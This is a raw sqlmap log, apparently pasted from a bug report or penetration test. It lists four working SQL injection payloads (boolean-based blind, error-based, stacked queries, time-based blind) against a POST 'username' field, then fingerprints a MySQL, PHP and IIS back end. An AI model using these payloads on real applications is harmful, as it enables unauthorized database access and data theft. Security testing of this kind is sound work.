 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=222') OR NOT 2889=2889#&id=42

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=222') AND GTID_SUBSET(CONCAT(0x7171627a71,(SELECT (ELT(7827=7827,1))),0x7171707071),782
7)-- CxGT&id=42

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: username=222');SELECT SLEEP(5)#&id=42

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=222') AND (SELECT 9098 FROM (SELECT(SLEEP(5)))SsWg)-- RDoP&id=42
---
[12:15:03] [INFO] testing MySQL
[12:15:03] [INFO] confirming MySQL
[12:15:04] [WARNING] reflective value(s) found and filtering out
[12:15:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.6.40, Microsoft IIS 7.5
back-end DBMS: MySQL >= 5.0.0